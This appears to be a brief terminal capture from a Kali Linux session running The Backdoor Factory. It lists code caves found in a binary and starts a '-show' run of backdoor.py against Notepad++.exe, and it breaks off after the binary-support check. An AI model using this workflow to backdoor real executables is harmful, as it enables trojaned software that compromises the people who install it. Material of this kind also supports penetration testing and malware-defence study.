 root@kali: ~/Desktop/the-backdoor-factory
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-factory
root@kali: ~
->End of Cave 0x296ff8
Size of Cave (int) 3424
SizeOfRawData 0xaa400
PointerToRawData 0x1f9a00
End of Raw Data: 0x2a3e00
**************************************************
[*] Total of 21 caves found
root@kali:~/Desktop/the-backdoor-factory# ./backdoor.py -f ../Notepad++.exe -show
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported